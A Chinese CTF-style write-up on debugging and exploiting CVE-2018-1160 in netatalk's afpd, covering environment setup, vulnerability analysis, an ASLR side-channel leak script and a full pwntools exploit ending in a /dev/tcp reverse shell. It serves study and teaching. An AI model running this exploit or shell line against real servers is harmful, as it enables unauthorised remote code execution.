「PWN」CVE-2018-1160 的调试与 1-day exploit 编写
附件下载: https://pwnable.tw/static/chall/netatalk.tgz + https://pwnable.tw/static/libc/libc-18292bd12d37bfaf58e8dded9db7f1f5da1192cb.so
耗时大概 1.5 天,总体来说是非常好的一次调试与复现,不止学到了一些利用及调试技巧,也对思路的扩展非常有帮助。
漏洞的发现过程在作者的 Exploiting an 18 Year Old Bug. A Write-up for CVE-2018–1160 | by Jacob Baines 中写的非常清楚,非常精彩。你也可以在 Netatalk CVE-2018-1160 的发现与利用_c01dkit 的博客-CSDN 博客 找到翻译版。
这个洞在作者的 BLOG 中提到只能在 -no-pie 的 NAS 上利用。但是 hitcon 2019 出题的 DDAA 佬在 HITCON CTF 2019 Pwn 371 Netatalk (ddaa.tw) 给出了利用思路,简而言之就是利用 fork 的性质,即子进程不会改变 memory layout —— 换言之,ASLR 只起到了非常微小的作用(笑),如此一来,我们就可以通过侧信道暴露出一个合法地址,再进行利用。
0x01 环境搭建
环境搭建是极其困难的一件事,大概前半天都在琢磨环境上。
直接说最后的解决方案吧:根据 libc 版本用 skysider/pwndocker: A docker environment for pwn in ctf (github.com) 抄抄改改做了一下,然后丢 docker 里运行了。内核版本没有办法解决,wsl2 尝试了很久也没有编译成功 4.9.0 的内核。但是由于内核只影响 mmap 出 chunk 的 offset,所以我们实际上在本地可以忽略这一点。
FROM ubuntu:18.04
RUN dpkg --add-architecture i386 && \    apt-get -y update && \    apt install -y \    libc6:i386 \    libc6-dbg:i386 \    libc6-dbg \    lib32stdc++6 \    g++-multilib \    cmake \    ipython3 \    vim \    net-tools \    iputils-ping \    libffi-dev \    libssl-dev \    python3-dev \    python3-pip \    build-essential \    ruby \    ruby-dev \    tmux \    strace \    ltrace \    nasm \    wget \    gdb \    gdb-multiarch \    gdbserver \    netcat \    socat \    git \    patchelf \    gawk \    file \    python3-distutils \    bison \    rpm2cpio cpio \    zstd
COPY afpd /COPY afp.conf /COPY libatalk.so.18 /
USER 0000:0000
EXPOSE 5566EXPOSE 1234
ENV LD_LIBRARY_PATH=/
CMD ./afpd -d -F ./afp.confsudo docker rm pwnablesudo docker rmi pwnable:cve-2018-1160
sudo docker build . -t pwnable:cve-2018-1160sudo docker run -dit -p 5566:5566 -p 1234:1234 --name pwnable pwnable:cve-2018-11600x02 漏洞分析
在 IDA 中打开 afpd,观察字符串我们可以知道 netatalk 的版本,下载源代码可以直接分析。
在这之前,或许你还需要了解一下 Data Stream Interface - Wikipedia
根据 blog,我们直接定位到漏洞函数处。
void dsi_opensession(DSI *dsi){  uint32_t i = 0; /* this serves double duty. it must be 4-bytes long */  int offs;
  if (setnonblock(dsi->socket, 1) < 0) {      LOG(log_error, logtype_dsi, "dsi_opensession: setnonblock: %s", strerror(errno));      AFP_PANIC("setnonblock error");  }
  /* parse options */  while (i < dsi->cmdlen) {    switch (dsi->commands[i++]) {    case DSIOPT_ATTNQUANT:            // highlight-next-line      memcpy(&dsi->attn_quantum, dsi->commands + i + 1, dsi->commands[i]);      dsi->attn_quantum = ntohl(dsi->attn_quantum);
    case DSIOPT_SERVQUANT: /* just ignore these */    default:      i += dsi->commands[i] + 1; /* forward past length tag + length */      break;    }  }
  /* let the client know the server quantum. we don't use the   * max server quantum due to a bug in appleshare client 3.8.6. */  dsi->header.dsi_flags = DSIFL_REPLY;  dsi->header.dsi_data.dsi_code = 0;  /* dsi->header.dsi_command = DSIFUNC_OPEN;*/
  dsi->cmdlen = 2 * (2 + sizeof(i)); /* length of data. dsi_send uses it. */
  /* DSI Option Server Request Quantum */  // highlight-start  dsi->commands[0] = DSIOPT_SERVQUANT;  dsi->commands[1] = sizeof(i);  i = htonl(( dsi->server_quantum < DSI_SERVQUANT_MIN ||        dsi->server_quantum > DSI_SERVQUANT_MAX ) ?      DSI_SERVQUANT_DEF : dsi->server_quantum);  memcpy(dsi->commands + 2, &i, sizeof(i));
/* AFP replaycache size option */ offs = 2 + sizeof(i); dsi->commands[offs] = DSIOPT_REPLCSIZE; dsi->commands[offs+1] = sizeof(i); i = htonl(REPLAYCACHE_SIZE); memcpy(dsi->commands + offs + 2, &i, sizeof(i)); dsi_send(dsi); // highlight-end}可以注意到,dsi->commands 是用户可控的,而在 memcpy 操作中,大小就是我们可控的 dsi->commands[i]
之后,服务器会尝试将 dsi->server_quantum reply 回来。
观察 DSI 结构体
typedef struct DSI {    struct DSI *next;             /* multiple listening addresses */    AFPObj   *AFPobj;    int      statuslen;    char     status[1400];    char     *signature;    struct dsi_block        header;    struct sockaddr_storage server, client;    struct itimerval        timer;    int      tickle;            /* tickle count */    int      in_write;          /* in the middle of writing multiple packets,                                   signal handlers can't write to the socket */    int      msg_request;       /* pending message to the client */    int      down_request;      /* pending SIGUSR1 down in 5 mn */
    // highlight-start    uint32_t attn_quantum, datasize, server_quantum;    uint16_t serverID, clientID;    uint8_t  *commands; /* DSI recieve buffer */    uint8_t  data[DSI_DATASIZ];    /* DSI reply buffer */    // highlight-end    size_t   datalen, cmdlen;    off_t    read_count, write_count;    uint32_t flags;             /* DSI flags like DSI_SLEEPING, DSI_DISCONNECTED */    int      socket;            /* AFP session socket */    int      serversock;        /* listening socket */
    /* DSI readahead buffer used for buffered reads in dsi_peek */    size_t   dsireadbuf;        /* size of the DSI readahead buffer used in dsi_peek() */    char     *buffer;           /* buffer start */    char     *start;            /* current buffer head */    char     *eof;              /* end of currently used buffer */    char     *end;
#ifdef USE_ZEROCONF    char *bonjourname;      /* server name as UTF8 maxlen MAXINSTANCENAMELEN */    int zeroconf_registered;#endif
    /* protocol specific open/close, send/receive     * send/receive fill in the header and use dsi->commands.     * write/read just write/read data */    pid_t  (*proto_open)(struct DSI *);    void   (*proto_close)(struct DSI *);} DSI;
可以注意到,由于 dsi->commands[i] 是一个 uint8 类型的值,我们可以最大写入 0xff 个字节,也就是可以控制 attn_quantum, datasize, server_quantum, serverID, clientID, commands 以及部分的 data(DSI_DATASIZ = 65536)
同时,我们还可以在这里注意到一件事
static void dsi_init_buffer(DSI *dsi){    // highlight-next-line    if ((dsi->commands = malloc(dsi->server_quantum)) == NULL) {        LOG(log_error, logtype_dsi, "dsi_init_buffer: OOM");        AFP_PANIC("OOM in dsi_init_buffer");    }
    /* dsi_peek() read ahead buffer, default is 12 * 300k = 3,6 MB (Apr 2011) */    if ((dsi->buffer = malloc(dsi->dsireadbuf * dsi->server_quantum)) == NULL) {        LOG(log_error, logtype_dsi, "dsi_init_buffer: OOM");        AFP_PANIC("OOM in dsi_init_buffer");    }    dsi->start = dsi->buffer;    dsi->eof = dsi->buffer;    dsi->end = dsi->buffer + (dsi->dsireadbuf * dsi->server_quantum);}
dsi->commands 的内存大小是由 dsi->server_quantum 决定的,而这个值默认是 1M,大于 128k,也就会由 mmap 分配到 libc 附近。
然后让我们来看看对 commands 还有什么操作。
static ssize_t buf_read(DSI *dsi, uint8_t *buf, size_t count)  // buf: dsi->commands{    ssize_t len;
    LOG(log_maxdebug, logtype_dsi, "buf_read(%u bytes)", count);
    if (!count)        return 0;
    len = from_buf(dsi, buf, count); /* 1. */    if (len)        return len;             /* 2. */
    len = readt(dsi->socket, buf, count, 0, 0); /* 3. */
    LOG(log_maxdebug, logtype_dsi, "buf_read(%u bytes): got: %d", count, len);
    return len;}
static size_t from_buf(DSI *dsi, uint8_t *buf, size_t count){    size_t nbe = 0;
    if (dsi->buffer == NULL)        /* afpd master has no DSI buffering */        return 0;
    LOG(log_maxdebug, logtype_dsi, "from_buf: %u bytes", count);
    nbe = dsi->eof - dsi->start;
    if (nbe > 0) {        nbe = MIN((size_t)nbe, count);        memcpy(buf, dsi->start, nbe);        dsi->start += nbe;
        if (dsi->eof == dsi->start)            dsi->start = dsi->eof = dsi->buffer;    }
    LOG(log_debug, logtype_dsi, "from_buf(read: %u, unread:%u , space left: %u): returning %u",        dsi->start - dsi->buffer, dsi->eof - dsi->start, dsi->end - dsi->eof, nbe);
    return nbe;}
我们可以看到,在接收到消息后,它会首先被写到 commands 对应的指针中。
之后,如果 header 中的 command 为 2,即 DSICommand 的话,还会通过一个 afp_switch 的全局跳转表来传递并运行该表上的函数。
case DSIFUNC_WRITE: /* FPWrite and FPAddIcon */            function = (u_char) dsi->commands[0];            if ( afp_switch[ function ] != NULL ) {                dsi->datalen = DSI_DATASIZ;                dsi->flags |= DSI_RUNNING;
                LOG(log_debug, logtype_afpd, "<== Start AFP command: %s", AfpNum2name(function));
                AFP_AFPFUNC_START(function, (char *)AfpNum2name(function));
                err = (*afp_switch[function])(obj,                                              (char *)dsi->commands, dsi->cmdlen,                                              (char *)&dsi->data, &dsi->datalen);
                AFP_AFPFUNC_DONE(function, (char *)AfpNum2name(function));
                LOG(log_debug, logtype_afpd, "==> Finished AFP command: %s -> %s",                    AfpNum2name(function), AfpErr2name(err));
                dsi->flags &= ~DSI_RUNNING;            } else {                LOG(log_error, logtype_afpd, "(write) bad function %x", function);                dsi->datalen = 0;                err = AFPERR_NOOP;            }
:::info 启发
虽然在 exp 中没有用到这个特点,不过我们也可以思考一种别的利用。在没有认证的情况下,它指向的是 preauth_switch 表。如果我们将 commands 指针覆写到 preauth_switch,这样的话接下来的 afp 消息都会写入到 preauth_switch 上,之后又通过全局跳转表(也就是 preauth_switch)来调用对应的表项。此时,如果我们将即将调用的表项设置为一些可利用的地址,我们便可以控制程序流
:::
0x03 漏洞利用
0b0001 有效地址爆破
在开启了 ASLR 的环境下,我们首先要做的就是获取到 libc 的基址(或是其他有用的地址)。在子进程 fork 的条件下,这是非常容易达成的。
根据上面的分析,我们可以知道,在 command 被覆写后,服务器想要将 dsi->server_quantum 通过 reply 发送给我们就必须要往 command 上写数据,如果这个地址是一个非法地址,自然就会报错然后退出。这也就意味着,我们可以通过是否有回显来判断一个地址是否是合法的地址。如此一来,只需要利用侧信道进行爆破,我们就可以得到一个合法地址。
简单写一个脚本
from pwn import *from typing import Callable
context.update(arch="amd64", os="linux")context.log_level = 'error'# context.log_level = 'debug'
host = '127.0.0.1'port = 5566# host = 'chall.pwnable.tw'# port = 10002

# Utilitiesp8: Callable[[int], bytes]p32: Callable[[int], bytes]u64: Callable[[bytes], int]
def create_header(payload: bytes) -> bytes:    # See https://en.wikipedia.org/wiki/Data_Stream_Interface    dsi_opensession = b"\x01"  # DSIOPT_ATTNQUANT    dsi_opensession += p8(len(payload))  # length, we fill 0x10 before our payload, making it easier to be received.    dsi_opensession += payload  # payload    dsi_header = b"\x00"  # "request" flag - 1 byte    dsi_header += b"\x04"  # "DSIOpenSession" command - 1 byte    dsi_header += b"\x00\x01"  # request id - 2 bytes    dsi_header += b"\x00\x00\x00\x00"  # enclosed data offset - 4 bytes, left as 0 for request except DSIWrite    dsi_header += struct.pack(">I", len(dsi_opensession))  # Total data length - 4 bytes    dsi_header += b"\x00\x00\x00\x00"  # reserved - 4 bytes    dsi_header += dsi_opensession    return dsi_header
def create_exploit_header(payload: bytes, padding: bytes=b'A', padding_size: int = 0x10):    return create_header(padding*padding_size + payload)
# SCA Bruteforcedef leak_address() -> int:    addr = b''    for _ in range(6):        for i in range(0xff, -1, -1):            sh = remote(host, port)            sh.send(create_exploit_header(addr + i.to_bytes(1, 'big')))            if b'A'*4 in sh.recvrepeat(1):                addr += i.to_bytes(1, 'big')                print(f"Find new addr {hex(i)}, address: {'0x' + ''.join(hex(i)[2:].zfill(2) for i in addr[::-1])}")                sh.close()                break            sh.close()    if len(addr) != 6:        raise ValueError("No valid address exploited!")    return u64(addr.ljust(8, b'\x00'))
leak_addr = leak_address()
值得注意的是,在经过测试后,并不能确定爆出的地址是在 libc_base 前还是 libc_base 后,所以我们从后往前爆破,这样得到的地址一定大于 libc_base


经过多次测试后,可以确定 7f62f 这 20bit 是完全一致的(因为范围很大了,基本不会再进位)。在本地的话,这个偏移不会变,所以计算一次完全够用,在服务器则需要爆破。而这个爆破也非常简单。
:::info 如何爆破?
libc_base 的低 12 位一定是 0,我们假设前 20bit 完全一致。
在图片这个情况下,我们可以从 0x7f62f2f9ffff+1 也就是 0x7f62f2fa0000这个位置开始,每次递减 0x1000,然后去打相同的 payload 即可,最终它会递减到 0x7f62f20d8000 这里,payload 攻击成功。
爆破的范围是 16^4 = 65536 次,并非不能接受。
0x7f62fffff000 ^0x7f62f????000 // valid address we get0x7f62f????000 // libc_base v0x7f62f0000000:::
0b0010 攻击策略
在本地情况下,我们直接使用已知的偏移,方便调试。
已知 libc 版本和偏移,我们自然能够找到所需要的 gadget。问题就在于只有一次任意写的情况下,我们要如何布置才能达到 RCE 的效果。
在环境不变的情况下,我们可以利用 ld.so 中的 _rtld_global 这个表中调用的 _dl_load_lock (_rtld_global+3840) ,改写它为 system,其中,rdi 为 _rtld_global 中的 _dl_rtld_lock_recursive (_rtld_global+2312)。两个相隔 0x600,可以在 Total data length 字段中写下。
之后通过反弹 shell 即可拿下(即可,笑
from pwn import *from typing import Callable
context.update(arch="amd64", os="linux")context.log_level = 'error'# context.log_level = 'debug'
host = '127.0.0.1'port = 5566# host = 'chall.pwnable.tw'# port = 10002R_HOST = '172.17.0.1'R_PORT = 7999

# Utilitiesp8: Callable[[int], bytes]p32: Callable[[int], bytes]u64: Callable[[bytes], int]
def create_header(payload: bytes, custom_payload: bool=False) -> bytes:    # See https://en.wikipedia.org/wiki/Data_Stream_Interface    if not custom_payload:        dsi_opensession = b"\x01"  # DSIOPT_ATTNQUANT        dsi_opensession += p8(len(payload))  # length, we fill 0x10 before our payload, making it easier to be received.        dsi_opensession += payload  # payload    else:        dsi_opensession = payload    dsi_header = b"\x00"  # "request" flag - 1 byte    dsi_header += b"\x04"  # "DSIOpenSession" command - 1 byte    dsi_header += b"\x00\x01"  # request id - 2 bytes    dsi_header += b"\x00\x00\x00\x00"  # enclosed data offset - 4 bytes, left as 0 for request except DSIWrite    dsi_header += struct.pack(">I", len(dsi_opensession))  # Total data length - 4 bytes    dsi_header += b"\x00\x00\x00\x00"  # reserved - 4 bytes    dsi_header += dsi_opensession    return dsi_header

def create_exploit_header(payload: bytes, padding: bytes=b'A', padding_size: int = 0x10):    return create_header(padding*padding_size + payload)
# SCA Bruteforcedef leak_address() -> int:    addr = b''    for _ in range(6):        for i in range(0xff, -1, -1):            sh = remote(host, port)            sh.send(create_exploit_header(addr + i.to_bytes(1, 'big')))            if b'A'*4 in sh.recvrepeat(1):                addr += i.to_bytes(1, 'big')                print(f"Find new addr {hex(i)}, address: {'0x' + ''.join(hex(i)[2:].zfill(2) for i in addr[::-1])}")                sh.close()                break            sh.close()    if len(addr) != 6:        raise ValueError("No valid address exploited!")    return u64(addr.ljust(8, b'\x00'))
leak_addr = leak_address()
# Locallibc_base = leak_addr - (0x7f95a0e4ffff - 0x7f959ff97000)print(">> libc_base:", hex(libc_base))rtld = libc_base + 0xed4060system = libc_base + 0x04f420cmd = f'bash -c "bash -i>& /dev/tcp/{R_HOST}/{R_PORT} 0<&1"'.encode()# cmd = f'bash -c "ls > /hi.txt"'.encode()
sh = remote(host, port)sh.send(create_exploit_header(p64(rtld+2312)) + create_header(cmd.ljust(0x5f8, b'\x00') + p64(system), custom_payload=True))
Reference
和徐老一起学 Pwn 之 Pwnable.tw CVE-2018-1160 | Clang 裁缝店 (xuanxuanblingbling.github.io)
pwnable.tw CVE-2018-1160 | gtrboy’s blog